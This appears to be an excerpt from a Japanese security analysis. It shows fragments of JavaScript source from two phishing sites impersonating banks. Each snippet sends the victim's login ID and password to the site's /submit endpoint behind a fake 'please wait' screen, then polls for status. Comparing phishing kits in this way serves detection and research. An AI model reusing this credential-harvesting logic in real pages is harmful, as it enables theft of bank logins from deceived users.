 A銀行を騙るフィッシングサイトソース
$("#indent_block").hide();
$("#wait").css('height',document.body.scrollHeight);
$.post("/submit",{Origin: ,Page:"1",Val2:$("#nick").val(),Val3:$("#pwd").val()},function (data){
if (data.Code == 1 &amp;&amp; data.Message == "success") {
auto=window.setInterval("checkStatus();",1000);
}
});
return true;
}
B銀行を騙るフィッシングサイトソース
$("#err_msg").hide();
$("#wait").mask("サーバーに接続中です。,&lt;br&gt;このまましばらくお待ちください...&lt;br&gt;ブラウザを戻ったり、閉じないでください。");
$.post("/submit",{Origin:' ',Page:"1",Val2:$("#number1").val()+"-"+$("#number2").val(),Val3:$("#password").val()},function (data){
if (data.Code == 1 &amp;&amp; data.Message == "success") {
auto=window.setInterval("checkStatus();",1000);
}
});
return true;
}